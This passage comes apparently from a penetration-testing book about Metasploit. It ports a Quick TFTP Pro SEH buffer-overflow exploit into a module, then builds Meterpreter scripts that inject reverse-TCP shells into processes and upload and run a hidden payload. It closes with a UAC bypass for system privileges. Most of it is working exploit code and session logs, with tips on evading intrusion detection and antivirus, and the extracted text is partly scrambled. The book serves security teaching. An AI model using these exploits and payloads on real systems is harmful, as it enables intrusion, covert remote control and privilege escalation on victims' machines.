print "[*] Sending evil packet, ph33r"
s.sendto(muha, (host, port))
print "[*] Check port 4444 for bindshell"
As we did with our previous JMP ESP example, we first create a skeleton
for our new module by using a base example of an exploit similar to the one
we used previously:
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Udp
include Msf::Exploit::Remote::Seh
def initialize(info = {})
super(update_info(info,
'Name'
=> 'Quick TFTP Pro
2.1 Long Mode Buffer Overflow',
'Description'
=> %q{
This module exploits a stack overflow
in Quick TFTP Pro 2.1.
},
'Author'
=> 'Your Name',
'Version'
=> '$Revision: 7724 $',
'References'
=>
[
['CVE', '2008-1610'],
['OSVDB', '43784'],
['URL', 'http://www.
exploit-db.com/exploits/5315'],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload'
=>
{
'Space'
=> 412,
'BadChars' =>
"\x00\x20\x0a\x0d",
'StackAdjustment' => −3500,
},
'Platform'
=> 'win',
'Targets'
=>
[
[ 'Windows XP SP2',
{
'Ret' => 0x41414141 } ],
],
'Privileged'
=> true,
'DefaultTarget'
=> 0,
'DisclosureDate' => 'Mar 3 2008'))
register_options([Opt::RPORT(69)],
self.class)
end
def exploit
connect_udp
print_status("Trying target #{target.name}...")
udp_sock.put(sploit)
disconnect_udp
end
end
Because this exploit uses the Trivial File Transfer Protocol (TFTP), we need
to include the
Msf::Exploit::Remote::Udp
mixin shown at
. And because
it manipulates the structured exception handler, we also need to include the
Msf::Exploit::Remote::Seh
mixin shown at
to gain access to certain
functions that deal with SEH overflows. Because TFTP servers typically
listen on UDP port 69, we declare that port at
as the default for the
module. Lastly, once the malicious string is built, the code is put on the wire
at
.
We begin by using the same skeleton from our original Python exploit
earlier in this chapter for the TFTP exploit. We will be adding the major
parts of it into our exploit section.
def exploit
connect_udp
print_status("Trying target #{target.name}...")
evil = "\x41" * 1019
evil << "\xeb\x08\x90\x90"
# Short Jump
evil << "\x58\x14\xd3\x74"
# POP-POP-RETN
evil << "\x90" * 16
# NOP slide
evil << "\xcc" * 412
# Dummy Shellcode
sploit = "\x00\x02"
sploit << "pwnd"
sploit << "\x00"
sploit << evil
sploit << "\x00"
udp_sock.put(sploit)
disconnect_udp
end
Following the initial string of As (1019 of them, represented by
hexadecimal), we add a short jump at
\x41
in
to overwrite the Next SE Handler
(NSEH). At the beginning of this chapter, we used a simple stack overflow
example when we attacked MailCarrier and overwrote the instruction
pointer. Here, we overwrite the SEH and the NSEH to break out of the
structured exception handler. Then at
we add the address of a POP-POP-
RETN sequence of instructions to overwrite SEH, which puts us into an
area of memory that we control.
Next, to make sure that the packet will be recognized as a write request by
the TFTP server, we append
\x00\x02
after the shellcode at
.
Now, when we load the module and run it against our target, our debugger
should pause with a SEH overwrite, as shown in Figure 15-4.
Figure 15-4. Quick TFTP's initial SEH overwrite
Because that long string of As and the NOP slide sent to the application will
set off IDS alarms, we’ll replace the As (as in the previous example) with a
random selection of uppercase alphabetic characters, and replace the
\x90
characters with NOP equivalents, as shown in the following boldface code:
evil = rand_text_alpha_upper(1019)
# Was: "\x41" * 1019
evil << "\xeb\x08\x90\x90"
# Short Jump
evil << "\x58\x14\xd3\x74"
# pop/pop/ret
evil << make_nops(16)
# Was: "\x90" * 16
# NOP
slide
evil << "\xcc" * 412
# Dummy Shellcode
As always, it’s a good idea to check your new module’s functionality after
every change. As you can see in Figure 15-5, the random characters have
been accepted by the application and SEH is still controlled as it was
before.
Figure 15-5. Quick TFTP buffer with random characters
Now that we know that the module is still behaving properly, we can set the
return address in the
'Targets'
definition. The address in this example is a
POP-POP-RETN from oledlg.dll, as in the original exploit. Remember that
if we can find a memory instruction set in the same application that is
loaded every time, we can create a universal exploit that is not dependent
on Microsoft DLLs and that can target every operating system. In this case,
we use oledlg.dll to make this exploit universal.
'Targets'
=>
[
[ 'Windows XP SP2',
{ 'Ret' => 0x74d31458 } ], #
p/p/r oledlg
],
We now have our target of Windows XP SP2 and a return address of
0x74d31458, as shown at
.
Next, we create a random, alphabetical, uppercase string of 1019 bytes:
evil = rand_text_alpha_upper(1019)
evil << generate_seh_payload(target.ret)
evil << make_nops(16)
The
generate_seh_payload
function uses the declared return address and
will automatically insert the short jump (which jumps us over the SEH
handler). The
generate_seh_payload
function calculates the jumps for us, so
it will go straight to the POP-POP-RETN.
We run the module one last time with the dummy shellcode and see that our
debugger contains numerous random characters, but everything is still
under our direct control, as shown in Figure 15-6. Random characters can
be better than NOPs in some cases, because they serve to trip up many IDSs
that may be monitoring the network. Many signature-based IDSs can trigger
over large volumes of NOPs.
Figure 15-6. Quick TFTP fully controlled
Next, we remove the dummy shellcode and run the module with a real
payload to get our shell, as shown here:
msf > use exploit/windows/tftp/quicktftp_book
msf exploit(quicktftp_book) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(quicktftp_book) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(quicktftp_book) > set RHOST 192.168.1.155
RHOST => 192.168.1.155
msf exploit(quicktftp_book) > exploit
[*] Started reverse handler on 192.168.1.101:4444
[*] Trying target Windows XP SP2...
[*] Sending stage (747008 bytes)
[*] Meterpreter session 2 opened (192.168.1.101:4444 ->
192.168.1.155:1036)
meterpreter > getuid
Server username: V-XP-SP2-BARE\Administrator
Now that we have our Meterpreter shell, we’ve successfully ported an
exploit and used the Framework in an SEH exploit!
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Udp
include Msf::Exploit::Remote::Seh
def initialize(info = {})
super(update_info(info,
'Name'
=> 'Quick TFTP Pro 2.1
Long Mode Buffer Overflow',
'Description'
=> %q{
This module exploits a stack
overflow in Quick TFTP Pro 2.1.
},
'Author'
=> 'Your Name',
'Version'
=> '$Revision: 7724 $',
'References'
=>
[
['CVE', '2008-1610'],
['OSVDB', '43784'],
['URL',
'http://www.exploitdb.com/exploits/5315'],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload'
=>
{
'Space'
=> 412,
'BadChars' =>
"\x00\x20\x0a\x0d",
'StackAdjustment' =>
−3500,
},
'Platform'
=> 'win',
'Targets'
=>
[
[ 'Windows XP SP2',
{ 'Ret' => 0x74d31458 } ],
# p/p/r oledlg
],
'Privileged'
=> true,
'DefaultTarget'
=> 0,
'DisclosureDate' => 'Mar 3 2008'))
register_options([Opt::RPORT(69)],
self.class)
end
def exploit
connect_udp
print_status("Trying target #{target.name}...")
evil = rand_text_alpha_upper(1019)
evil << generate_seh_payload(target.ret)
evil << make_nops(16)
sploit = "\x00\x02"
sploit << "pwnd"
sploit << "\x00"
sploit << evil
sploit << "\x00"
udp_sock.put(sploit)
disconnect_udp
end
end
Wrapping Up
This chapter was designed to help you understand how to port different
stand-alone exploits into the Metasploit Framework. You can import into
the Framework in a number of ways, and different exploits will require
different approaches and techniques.
At the beginning of this chapter, you learned how to use some basic
assembly instructions to perform a simple stack overflow and port it into
the Framework. We moved on to SEH overwrites, which we were able to
use to maneuver around the handler and gain remote code execution. We
used a pop/pop/ret technique to gain the ability to execute code remotely,
and we used Metasploit to open a Meterpreter shell.
In the next chapter, we will begin to dive into the Meterpreter scripting
language and post exploitation modules. When we compromise a system
and leverage Meterpreter, we can perform a number of additional attacks.
We’ll create our own Meterpreter scripts and learn how the Framework is
structured and how use it to maximum effect.
Chapter 16. Meterpreter Scripting
Metasploit’s powerful scripting environment lets you add features or
options to Meterpreter. In this chapter, you’ll learn the basics of Meterpreter
scripting, some useful native calls, and learn how to run these commands
from within Meterpreter. We’ll cover two ways to leverage Meterpreter
scripting. The first method is somewhat outdated but still important,
because not all scripts have been converted. The second method is nearly
identical to the one discussed in Chapter 13, so we won’t cover it in detail
in this chapter. (Special thanks to Carlos Perez [darkoperator] for his
contributions to this chapter.)
Meterpreter Scripting Basics
All Meterpreter scripts are located under the Framework root under
scripts/meterpreter/. To show a listing of all scripts, press the tab key in a
Meterpreter shell, enter
run,
and press tab again.
Let’s dissect a simple Meterpreter script and then build our own. We’ll
explore the
multi_meter_inject
script that injects Meterpreter shells into
different processes. To begin, take a look at this script in Meterpreter to see
what flags and syntax are included:
meterpreter > run multi_meter_inject -h
Meterpreter script for injecting a reverse tcp Meterpreter
payload into memory space of
multiple PID's. If none is provided, notepad.exe will be spawned
and the meterpreter
payload injected into it.
OPTIONS:
-h
Help menu.
-m
Start Exploit multi/handler for return
connection
-mp
<opt>
Provide Multiple PID for connections separated by comma one per
IP.
-mr
<opt>
Provide Multiple IP Addresses for Connections separated by
comma.
-p
<opt>
The
port on the remote host where Metasploit is listening (default:
4444)
-pt
<opt>
Specify Reverse Connection Meterpreter Payload.
Default windows/
meterpreter/reverse_tcp
meterpreter >
The first option is the
-m
flag
, which automatically sets up a new handler
for us on the return connection. We would not need to set this option if we
were going to use the same port (for example, 443). Next we specify the
process IDs (PIDs)
that we need and the shells into which they will be
injected.
Meterpreter executes in memory only. When we inject into a process, we
are injecting Meterpreter into the memory space of that process. This allows
us to remain stealthy, never reading or writing files to disk, while ultimately
having multiple shells available to us.
We then set the IP address
and port number
on the attacking machine
to which we want the new Meterpreter session to connect.
We issue the
ps
command within Meterpreter to get a list of running
processes:
meterpreter > ps
Process list
============
PID
Name
Arch
Session
User
----
----
-------
----
Path
-----0
[System Process]
4
System
256
smss.exe
364
csrss.exe
412
wininit.exe
424
csrss.exe
472
winlogon.exe
516
services.exe
524
lsass.exe
532
lsm.exe
2808
iexplorer.exe
x86
meterpreter >
We’ll inject our new Meterpreter shell into the iexplorer.exe
process. This
will spawn a second Meterpreter console completely within memory and
will never write data to the disk.
Let’s run the
multi_meter_inject
command using some of the switches we
reviewed earlier to see if it works:
meterpreter > run multi_meter_inject -mp 2808 -mr 172.16.32.129 p 443
[*] Creating a reverse meterpreter stager: LHOST=172.16.32.129
LPORT=443
[*] Injecting meterpreter into process ID 2808
[*] Allocated memory at address 0x03180000, for 290 byte stager
[*] Writing the stager into memory...
[*] Sending stage (749056 bytes) to 172.16.32.170
[+] Successfully injected Meterpreter in to process: 2808
[*] Meterpreter session 3 opened (172.16.32.129:443 ->
172.16.32.170:1098) at
Tue Nov 30 22:37:29 −0500 2010
meterpreter >
As this output indicates, our command was successful and a new
Meterpreter session has been opened, as shown at
.
Now that you understand what this script can do, let’s examine how it
works. We’ll break the script into chunks to help us parse its commands and
overall structure.
First, variables and definitions are defined and the flags we want to pass to
Meterpreter are set up:
# $Id: multi_meter_inject.rb 10901 2010-11-04 18:42:36Z
darkoperator $
# $Revision: 10901 $
# Author: Carlos Perez at carlos_perez[at]darkoperator.com
#---------------------------------------------------------------------------################## Variable Declarations ##################
@client
= client
lhost
= Rex::Socket.source_address("1.2.3.4")
lport
= 4444
lhost
= "127.0.0.1"
pid = nil
multi_ip = nil
multi_pid = []
payload_type = "windows/meterpreter/reverse_tcp"
start_handler = nil
@exec_opts = Rex::Parser::Arguments.new(
"-h"
=> [ false,
"-p"
=> [ true,
"Help menu." ],
"The port on the remote host where
Metasploit is
"-m"
listening (default: 4444)"],
=> [ false,
"Start Exploit multi/handler for
return connection"],
"-pt" => [ true,
"Specify Reverse Connection
Meterpreter Payload.
Default
windows/meterpreter/reverse_tcp"],
"-mr" => [ true,
"Provide Multiple IP Addresses
for Connections
separated by comma."],
"-mp" => [ true,
"Provide Multiple PID for
connections
separated by
comma one per IP."]
)
meter_type = client.platform
At the beginning of this section of script, notice that several variables are
defined for later use. For example,
but its value is not set. The
section at
pid = nil
at
creates a PID variable
@exec_opts = Rex::Parser::Arguments.new(
defines the additional help commands and flags that will be
used.
The next section defines functions that we will call later:
################## Function Declarations ##################
# Usage Message Function
#-----------------------------------------------------------------------------def usage
print_line "Meterpreter Script for injecting a reverse
tcp Meterpreter Payload"
print_line "in to memory of multiple PID's, if none is
provided a notepad process."
print_line "will be created and a Meterpreter Payload
will be injected in to each."
print_line(@exec_opts.usage)
raise Rex::Script::Completed
end
# Wrong Meterpreter Version Message Function
#--------------------------------------------------------------
----------------def wrong_meter_version(meter = meter_type)
print_error("#{meter} version of Meterpreter is not
supported with this Script!")
raise Rex::Script::Completed
end
# Function for injecting payload in to a given PID
#-----------------------------------------------------------------------------def inject(target_pid, payload_to_inject)
print_status("Injecting meterpreter into process ID #
{target_pid}")
begin
host_process = @client.sys.process.open
(target_pid.to_i, PROCESS_ALL_ACCESS)
raw = payload_to_inject.generate
mem = host_process.memory.allocate(raw.length + (raw.length %
1024))
print_status("Allocated memory at
address #{"0x%.8x" % mem}, for
#
{raw.length} byte stager")
print_status("Writing the stager into
memory...")
host_process.memory.write(mem, raw)
host_process.thread.create(mem, 0)
print_good("Successfully injected Meterpreter
in to process: #{target_pid}")
rescue::Exception => e
print_error("Failed to Inject Payload to #
{target_pid}!")
print_error(e)
end
end
In this example, the function
usage
at
will be called when the
-h
flag is
set. You can call a number of Meterpreter functions directly from the
Meterpreter API. This functionality simplifies certain tasks, such as
injecting into a new process with the
The next important element is the
def inject
function, as shown at
host_process.memory.allocate
.
call at
which will allow us to allocate memory space for our Meterpreter payload.
,
We then write the memory to our process using
at
and create a new thread using
host_process.memory.write
host_process.thread.create
at
.
Next we define the multi-handler that handles the connections based on the
selected payload, as shown in boldface in the following output. (The default
is Meterpreter, so the multi-handler will handle Meterpreter sessions unless
otherwise specified.)
# Function for creation of connection handler
#-----------------------------------------------------------------------------def create_multi_handler(payload_to_inject)
mul = @client.framework.exploits.create("multi/handler")
mul.share_datastore(payload_to_inject.datastore)
mul.datastore['WORKSPACE'] = @client.workspace
mul.datastore['PAYLOAD'] = payload_to_inject
mul.datastore['EXITFUNC'] = 'process'
mul.datastore['ExitOnSession'] = true
print_status("Running payload handler")
mul.exploit_simple(
'Payload'
=> mul.datastore['PAYLOAD'],
'RunAsJob' => true
)
end
The
pay = client.framework.payloads.create(payload)
call in the
following section allows us to create a payload from the Metasploit
Framework. Because we know this is a Meterpreter payload, Metasploit
will automatically generate it for us.
# Function for Creating the Payload
#-----------------------------------------------------------------------------def create_payload(payload_type,lhost,lport)
print_status("Creating a reverse meterpreter
stager: LHOST=#{lhost} LPORT=#{lport}")
payload = payload_type
pay = client.framework.payloads.create(payload)
pay.datastore['LHOST'] = lhost
pay.datastore['LPORT'] = lport
return pay
end
The next option spawns a process using Notepad by default. If we didn’t
specify a process, it would have created a Notepad process for us
automatically.
# Function that starts the notepad.exe process
#-----------------------------------------------------------------------------def start_proc()
print_good("Starting Notepad.exe to house Meterpreter
Session.")
proc = client.sys.process.execute('notepad.exe', nil,
{'Hidden' => true })
print_good("Process created with pid #{proc.pid}")
return proc.pid
end
The boldfaced call lets us execute any command on the operating system.
Notice that
Hidden
is set to
true.
This means that the user on the other side
(the target) will not see anything; if Notepad is opened, it will run without
the target user’s knowledge.
Next we call our functions, throw if statements, and start the payload:
################## Main ##################
@exec_opts.parse(args) { |opt, idx, val|
case opt
when "-h"
usage
when "-p"
lport = val.to_i
when "-m"
start_handler = true
when "-pt"
payload_type = val
when "-mr"
multi_ip = val.split(",")
when "-mp"
multi_pid = val.split(",")
end
}
# Check for Version of Meterpreter
wrong_meter_version(meter_type) if meter_type !˜ /win32|win64/i
# Create a Multi Handler is Desired
create_multi_handler(payload_type) if start_handler
Finally, we go through a couple of checks, make sure the syntax is correct,
and inject our new Meterpreter session into our PID:
# Check for a PID or program name
if multi_ip
if multi_pid
if multi_ip.length == multi_pid.length
pid_index = 0
multi_ip.each do |i|
payload =
create_payload(payload_type,i,lport)
inject(multi_pid[pid_index],payload)
select(nil, nil, nil, 5)
pid_index = pid_index + 1
end
else
multi_ip.each do |i|
payload =
create_payload(payload_type,i,lport)
inject(start_proc,payload)
select(nil, nil, nil, 2)
end
end
end
else
print_error("You must provide at least one IP!")
end
Meterpreter API
During a penetration test, you might be unable to find an existing script that
matches what you need in order to perform a required task. If you
understand the basic concepts of programming, it should be relatively easy
for you to pick up the Ruby syntax and use it to write additional scripts.
Let’s start off with a basic print statement that uses the interactive Ruby
shell, also known as
irb.
From the Meterpreter console, issue the
irb
command and begin typing commands:
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>>
After you are inside the interactive shell, you can use it to test the different
API calls from Meterpreter.
Printing Output
Let’s start with the
print_line()
call, which will print the output and add a
carriage return at the end:
>> print_line("you have been pwnd!")
you have been pwnd!
=> nil
The next call is
print_status()
and is used most often in the scripting
language. This call will provide a carriage return and print the status of
whatever is executing, with a
[*]
prefixed at the beginning:
>> print_status("you have been pwnd!")
[*] you have been pwnd!
=> nil
The next call is
print_good(),
which is used to provide the results of an
action or to indicate that the action was successful:
>> print_good("you have been pwnd")
[+] you have been pwnd
=> nil
The next call is
print_error(),
which is used to provide an error message
or to indicate that an action was not possible:
>> print_error("you have been pwnd!")
[-] you have been pwnd!
=> nil
Base API Calls
Meterpreter includes many API calls that you can use in your scripts to
provide additional functionality or customization. You can use several
reference points for these API calls. The one most often used by scripting
newbies looks at how the Meterpreter console user interface (UI) uses the
calls; these can be used as a base to continue writing scripts. To access this
code, read the files under
/opt/framework3/msf3/lib/rex/post/meterpreter/ui/console/command_dispat
cher/ in Back|Track. If you create a listing of the folder contents, you can
see the files that contain various commands that you can use:
root@bt:˜# ls -F /opt/framework3/
msf3/lib/rex/post/meterpreter/ui/console/command_dispatcher/
core.rb
espia.rb
priv.rb
incognito.rb
sniffer.rb
stdapi/
networkpug.rb
priv/
stdapi.rb
Within these scripts are the various Meterpreter core, desktop interaction,
privileged operations, and many more commands. Review these scripts to
become intimately familiar with how Meterpreter operates within a
compromised system.
Meterpreter Mixins
The Meterpreter mixins are a series of calls that represent the most common
tasks undertaken in a Meterpreter script. These calls are not available in
irb
and can be used only when creating a script for Meterpreter. Following is a
list of some of the most notable calls:
cmd_exec(cmd) Executes the given command as hidden and channelized. The output of the
command is provided as a multiline string.
eventlog_clear(evt = "") Clears a given event log or all event logs if none is given.
Returns an array of event logs that were cleared.
eventlog_list() Enumerates the event logs and returns an array containing the names of
the event logs.
file_local_digestmd5(file2md5) Returns a string with the MD5 checksum of a
given local file.
file_local_digestsha1(file2sha1) Returns a string with the SHA1 checksum of a
given local file.
file_local_digestsha2(file2sha2) Returns a string with the SHA256 checksum
of a given local file.
file_local_write(file2wrt, data2wrt) Writes a given string to a specified file.
is_admin?() Identifies whether or not the user is an admin. Returns true if the user is an
admin and false if not.
is_uac_enabled?() Determines whether User Account Control (UAC) is enabled on the
system.
registry_createkey(key) Creates a given registry key and returns true if successful.
registry_deleteval(key,valname) Deletes a registry value given the key and value
name. Returns true if successful.
registry_delkey(key) Deletes a given registry key and returns true if successful.
registry_enumkeys(key) Enumerates the subkeys of a given registry key and returns
an array of subkeys.
registry_enumvals(key) Enumerates the values of a given registry key and returns an
array of value names.
registry_getvaldata(key,valname) Returns the data of a given registry key and
its value.
registry_getvalinfo(key,valname) Returns the data and type of a given registry
key and its value.
registry_setvaldata(key,valname,data,type) Sets the data for a given value
and type of data on the target registry. Returns true if successful.
service_change_startup(name,mode) Changes a given service startup mode. The
name and the mode must be provided. The mode is a string set with either a corresponding
auto, manual, or disable setting. The service name is case sensitive.
service_create(name, display_name,
executable_on_host,startup=2) Function for the creation of a service that runs its
own process. Its parameters are the service name as a string, the display name as a string, the
path of the executable on the host that will execute at startup as a string, and the startup type as
an integer: 2 for Auto, 3 for Manual, or 4 for Disable (default is Auto).
service_delete(name) Function for deleting a service by deleting the key in the
registry.
service_info(name) Gets Windows service information. The information is returned in
a hash with display name, startup mode, and command executed by the service. The service
name is case sensitive. Hash keys are Name, Start, Command, and Credentials.
service_list() Lists all Windows services present. Returns an array containing the
services’ names.
service_start(name) Function for service startup. Returns 0 if the service is started, 1
if the service is already started, and 2 if service is disabled.
service_stop(name) Function for stopping a service. Returns 0 if the service is stopped
successfully, 1 if the service is already stopped or disabled, and 2 if the service cannot be
stopped.
You should understand the basics regarding the Meterpreter mixin calls that
you can use to add functionality to your custom script.
Rules for Writing Meterpreter Scripts
When creating Meterpreter scripts, you need to understand the following
rules before you begin your first script and if you want them to be
committed to the Framework:
Use only instance, local, and constant variables; never use global or
class variables because they might interfere with the Framework
variables.
Use hard tabs for indenting; do not use spaces.
For code blocks, do not use
{}.
Instead, use
do
and
end.
When declaring functions, always write a comment before the
declaration and provide a brief description of its purpose.
Do not use
sleep;
Do not use
puts
use
"select(nil, nil, nil, <time>)".
or any other standard output calls; instead use
print_line, print_status, print_error,
Always include an
-h
and
print,
print_good.
option that will print a description and the purpose
of the script and show the available options.
If your script is meant for a specific operating system or Meterpreter
platform, make sure it runs only on those platforms and prints out an
error message for an unsupported OS or platform.
Creating Your Own Meterpreter Script
Open up your favorite editor and create a new file called execute_upload.rb,
located in scripts/meterpreter/. We’ll start by adding comments to the top of
the file to let everyone know the purpose of this script and to define our
options for the script:
# Meterpreter script for uploading and executing another
meterpreter exe
info = "Simple script for uploading and executing an additional
meterpreter payload"
# Options
opts = Rex::Parser::Arguments.new(
"-h"
=> [ false,
"This help menu. Spawn a meterpreter shell by
uploading and
"-r"
executing."],
=> [ true,
"The IP of a remote Metasploit listening for the connect
back"],
"-p"
=> [ true,
"The port
on the remote host where Metasploit is listening
(default: 4444)"]
)
This should look somewhat familiar, because it’s almost exactly the same as
the example from Carlos Perez that appeared earlier in the chapter. The help
message is defined with
IP address
-h
at
and port number
executable. Note that a
true
, and
-r
and
-p
are specified for the remote
we’ll need for our new Meterpreter
statement is included; this indicates that these
fields are required.
Next, we define the variables we want to use throughout the script. We’ll
call the
Rex::Text.rand_text_alpha
function to create a unique executable
name every time it’s called. This is efficient, because we don’t want to
assign an executable name statically, which would “antivirus fingerprint”
the attack. We’ll also configure each argument so that it either assigns a
value or prints information with, for example, the
-h.
filename= Rex::Text.rand_text_alpha((rand(8)+6)) + ".exe"
rhost
= Rex::Socket.source_address("1.2.3.4")
rport
= 4444
lhost
= "127.0.0.1"
pay
= nil
#
# Option parsing
#
opts.parse(args) do |opt, idx, val|
case opt
when "-h"
print_line(info)
print_line(opts.usage)
raise Rex::Script::Completed
when "-r"
rhost = val
when "-p"
rport = val.to_i
end
end
Notice that we broke out each argument and assigned values or print
information back to the user. The
presented from the user when
-r
rhost = val
was input.” The
means “take the value
rport = val.to_i
simply assigns the value as an integer (it will always need to be an integer
for a port number).
In the next series, we define everything we need to create our payload:
payload = "windows/meterpreter/reverse_tcp"
pay = client.framework.payloads.create(payload)
pay.datastore['LHOST'] = rhost
pay.datastore['LPORT'] = rport
mul = client.framework.exploits.create("multi/handler")
mul.share_datastore(pay.datastore)
mul.datastore['WORKSPACE'] = client.workspace
mul.datastore['PAYLOAD'] = payload
mul.datastore['EXITFUNC'] = 'process'
mul.datastore['ExitOnSession'] = true
mul.exploit_simple(
'Payload'
=> mul.datastore['PAYLOAD'],
'RunAsJob' => true
)
We define our payload as a
windows/meterpreter/reverse_tcp
at
,
generate the payload calling the
client.framework.payloads.create(payload)
at
, and specify the
necessary parameters to create the multi-handler. These are all the required
fields we need to set our payload using the
LHOST
and
LPORT
options and
create a listener.
Next we create our executable (win32pe meterpreter), upload it to our target
machine, and execute it:
if client.platform =˜ /win32|win64/
tempdir = client.fs.file.expand_path("%TEMP%")
print_status("Uploading meterpreter to temp
directory...")
raw = pay.generate
exe = ::Msf::Util::EXE.to_win32pe(client.framework,
raw)
tempexe = tempdir + "\\" + filename
tempexe.gsub!("\\\\", "\\")
fd = client.fs.file.new(tempexe, "wb")
fd.write(exe)
fd.close
print_status("Executing the payload on the system...")
execute_payload = "#{tempdir}\\#{filename}"
pid = session.sys.process.execute(execute_payload, nil,
{'Hidden' => true})
end
The variables called
#{something}
have already been defined within the
script and will be called later. Notice that we already defined
filename.
tempdir
and
Moving into the script, we first include an if statement to detect
whether the platform we are targeting is a Windows-based system
otherwise, the attack won’t run. We then expand the temp directory
;
on
the target machine; this would be the equivalent of %TEMP%. Next we
create a new file on the system and write out the new EXE we just
generated from the
::Msf::Util::EXE.to_win32pe
call. Remember that
we set the
session.sys.process.execute
to
Hidden
so that the target user
won’t see anything pop up on his side.
Putting this all together, our final script should look something like this:
# Meterpreter script for uploading and executing another
meterpreter exe
info = "Simple script for uploading and executing an additional
meterpreter payload"
#
# Options
#
opts = Rex::Parser::Arguments.new(
"-h"
=> [ false,
"This help menu. Spawn a
meterpreter shell by uploading and
"-r"
=> [ true,
executing."],
"The IP of a remote Metasploit
listening for the connect back"],
"-p"
=> [ true,
"The port on the remote host where
Metasploit is listening
(default: 4444)"]
)
#
# Default parameters
#
filename = Rex::Text.rand_text_alpha((rand(8)+6)) + ".exe"
rhost
= Rex::Socket.source_address("1.2.3.4")
rport
= 4444
lhost
= "127.0.0.1"
pay
= nil
#
# Option parsing
#
opts.parse(args) do |opt, idx, val|
case opt
when "-h"
print_line(info)
print_line(opts.usage)
raise Rex::Script::Completed
when "-r"
rhost = val
when "-p"
rport = val.to_i
end
end
payload = "windows/meterpreter/reverse_tcp"
pay = client.framework.payloads.create(payload)
pay.datastore['LHOST'] = rhost
pay.datastore['LPORT'] = rport
mul = client.framework.exploits.create("multi/handler")
mul.share_datastore(pay.datastore)
mul.datastore['WORKSPACE'] = client.workspace
mul.datastore['PAYLOAD'] = payload
mul.datastore['EXITFUNC'] = 'process'
mul.datastore['ExitOnSession'] = true
print_status("Running payload handler")
mul.exploit_simple(
'Payload'
=> mul.datastore['PAYLOAD'],
'RunAsJob' => true
)
if client.platform =˜ /win32|win64/
tempdir = client.fs.file.expand_path("%TEMP%")
print_status("Uploading meterpreter to temp directory")
raw = pay.generate
exe = ::Msf::Util::EXE.to_win32pe(client.framework, raw)
tempexe = tempdir + "\\" + filename
tempexe.gsub!("\\\\", "\\")
fd = client.fs.file.new(tempexe, "wb")
fd.write(exe)
fd.close
print_status("Executing the payload on the system")
execute_payload = "#{tempdir}\\#{filename}"
pid = session.sys.process.execute(execute_payload, nil,
{'Hidden' => true})
end
Now that we have our newly created Meterpreter script, let’s launch
Metasploit, get into Meterpreter, and execute the script:
meterpreter > run execute_upload -r 172.16.32.129 -p 443
[*] Running payload handler
[*] Uploading meterpreter to temp directory
[*] Executing the payload on the system
[*] Sending stage (749056 bytes) to 172.16.32.170
[*] Meterpreter session 2 opened (172.16.32.129:443 ->
172.16.32.170:1140) at
Tue Nov 30 23:24:19 −0500 2010
meterpreter >
Success! We have created a Meterpreter script and successfully executed it
to spawn a new Meterpreter shell. This is a small example of the power and
flexibility of the Meterpreter scripting language and Ruby in general.
One important element to discuss briefly (as mentioned earlier) is the move
to convert Meterpreter scripts to a format similar to the Metasploit modules.
We’ll use a small demo of a module built for bypassing the Windows 7
UAC. Windows Vista and later introduced a feature similar to
sudo
in
UNIX- and Linux-based systems. With this feature, a user is assigned
limited account permissions until administrative-level permissions are
necessary. When the user needs admin rights to perform a task, a prompt
appears, telling the user that admin rights are required and are being used.
The ultimate goal of this feature is to protect against a compromise or virus
infection and to limit exposure only to one user account.
In December 2010, Dave Kennedy and Kevin Mitnick released a new
Meterpreter module that bypassed the Windows UAC component by
injecting a payload into a process that had a trusted publisher certificate and
was considered “UAC Safe.” When injecting into the process, a DLL can
be called, running under the context of that UAC Safe process, which then
executes commands.
In this example, we use the post exploitation modules, which can be used to
bypass UAC. We first start the multi/handler module with the
-j
flag, which
allows us to accept multiple Meterpreter shells. Notice in this example that
when we try to run the
getsystem
command, it fails because it is being
blocked by Windows UAC.
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 172.16.32.130
[*] Meterpreter session 1 opened (172.16.32.128:443 ->
172.16.32.130:2310) at
Thu June 09 08:02:45 −0500 2011
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter > sysinfo
Computer: DAVE-DEV-PC
OS
: Windows 7 (Build 7600).
Arch
: x64 (Current Process is WOW64)
Language: en_US
meterpreter >
Notice that we can’t bridge over to a system-level account, because UAC is
blocking us. We need to get around UAC to obtain system-level privileges
and ultimately become an administrator so that we can further compromise
the machine. We press ctrl -Z to back out, keeping the session active. Then
we use the new format to run post modules and bypass the Windows UAC
functionality.
msf exploit(handler) > use post/windows/escalate/bypassuac
msf post(bypassuac) > show options
Module options (post/windows/escalate/bypassuac):
Name
Current Setting
Required
Description
----
---------------
--------
-----------
no
Listener IP address for
no
Listener port for the new
yes
The session to run this
LHOST
the new session
LPORT
4444
session
SESSION
module on.
msf post(bypassuac) > set LHOST 172.16.32.128
LHOST => 172.16.32.128
msf post(bypassuac) > set SESSION 1
SESSION => 1
msf post(bypassuac) > exploit
[*] Started reverse handler on 172.16.32.128:4444
[*] Starting the payload handler...
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being
uploaded..
[*] Uploaded the agent to the filesystem....
[*] Post module execution completed
msf post(bypassuac) >
[*] Sending stage (749056 bytes) to 172.16.32.130
[*] Meterpreter session 2 opened (172.16.32.128:4444 ->
172.16.32.130:1106) at Thu June 09
19:50:54 −0500 2011
[*] Session ID 2 (172.16.32.128:4444 -> 172.16.32.130:1106)
processing InitialAutoRunScript
'migrate -f'
[*] Current server process: tYNpQMP.exe (3716)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3812
[*] New server process: notepad.exe (3812)
msf post(bypassuac) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system (via technique 1).
meterpreter >
We could also have executed
run
instead of
use
within the Meterpreter
console and it would have leveraged the default options and executed
without having to set up the various options.
Notice in the preceding example that we succeed in gaining system-level
rights on a target machine with UAC enabled. This small example
